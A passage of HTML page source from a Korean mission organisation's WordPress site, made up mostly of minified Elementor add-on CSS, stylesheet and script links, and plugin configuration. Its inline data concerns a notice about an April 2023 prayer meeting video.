rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css'  href='https://hope.or.kr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css'  href='https://hope.or.kr/wp-content/uploads/elementor/css/post-8.css?ver=1672821646' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://hope.or.kr/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://hope.or.kr/wp-content/uploads/elementor/css/global.css?ver=1672821650' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css'  href='https://hope.or.kr/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css'  href='https://hope.or.kr/wp-content/uploads/elementor/css/post-22.css?ver=1703741440' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css'  href='https://hope.or.kr/wp-content/uploads/elementor/css/post-25.css?ver=1733207025' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans+KR%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">var mb_options = []; var mb_languages = []; var mb_categorys = ["","",""]; var mb_is_login = false; var mb_hybrid_app = ""; if(typeof(mb_urls)==="undefined"){var mb_urls = [];}; mb_options["device_type"]	= "desktop";mb_options["nonce"]			="mb_nonce_value=7f1a6e1a3df392a47c067c1b2e212182&mb_nonce_time=1769559404&wp_nonce_value=810ae862a6&lang=ko_KR";mb_options["page"]				="1";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://hope.or.kr/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://hope.or.kr";mb_urls["slug"]					= "notice";mb_urls["login"]					= "https://hope.or.kr/user_login/?redirect_to=https%253A%252F%252Fhope.or.kr%252Fbrunch%252Fnotice%252F%253Fvid%253D33";mb_urls["plugin"]				= "https://hope.or.kr/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://hope.or.kr/brunch/notice/?vid=33";shareData["title"]			= "2023년 4월 HOPE 열방기도회 말씀 업로드";shareData["image"]		= "https://hope.or.kr/wp-content/uploads/mangboard/2023/04/17/F59_%ED%9E%98%EC%9D%80%20%EB%AA%A8%EC%9C%BC%EA%B3%A0%20%EC%9D%BC%EC%9D%80%20%EB%82%98%EB%88%84%EC%9E%90.png";shareData["content"]	= "안녕하세요.2023년 4월 7일 (목) 말씀 영상이 올라왔습니다.영상은 HOPE선교회 유튜브 채널에서 확인 하실 수 있습니다.선교사님의 말씀과 나눔을 통해 은혜의 시간 누리시길 소망합니다 :)* 말씀 : 주새민 선교사* 아름다운 땅끝소식 : 홍요한 에스더 선교사 (보안)링크 : https://youtu.be/_7-tGyWEDnI";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/js/common.js?ver=101' id='skins-hometory-basic-gray-js-common-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=101' id='assets-js-jquery-number-min-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=101' id='assets-js-jquery-touchSwipe-min-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=101' id='assets-js-jquery-tipTip-min-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/json2.js?ver=101' id='assets-js-json2-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=101' id='assets-js-jcarousel-swipe-js-js'></script>
<script type='text/javascript' id='assets-js-common-js-js-extra'>
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","admin_page":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/common.js?ver=101' id='assets-js-common-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=101' id='assets-js-jquery-jcarousel-min-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=101' id='plugins-popup-js-main-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=101' id='plugins-datepicker-js-datepicker-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/plugins/user/js/main.js?ver=101' id='plugins-user-js-main-js-js'></script>
<script type='text/javascript' id='ion-sound-js-extra'>
/* <![CDATA[ */
var mpcthLocalize = {"soundsPath":"https:\/\/hope.or.kr\/wp-content\/plugins\/responsive-flipbook\/assets\/sounds\/","downloadPath":"https:\/\/hope.or.kr\/wp-content\/plugins\/responsive-flipbook\/includes\/download.php?file="};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/js/ion.sound.min.js?ver=2.5.0' id='ion-sound-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/js/jquery.doubletap.js?ver=2.5.0' id='jquery-doubletab-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=2.0.4' id='jupiterx-utils-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.0.11' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://hope.or.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://hope.or.kr/wp-json/wp/v2/pages/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hope.or.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hope.or.kr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://hope.or.kr/brunch/notice/" />
<link rel='shortlink' href='https://hope.or.kr/?p=562' />
<link rel="alternate" type="application/json+oembed" href="https://hope.or.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhope.or.kr%2Fbrunch%2Fnotice%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hope.or.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhope.or.kr%2Fbrunch%2Fnotice%2F&#038;format=xml" />
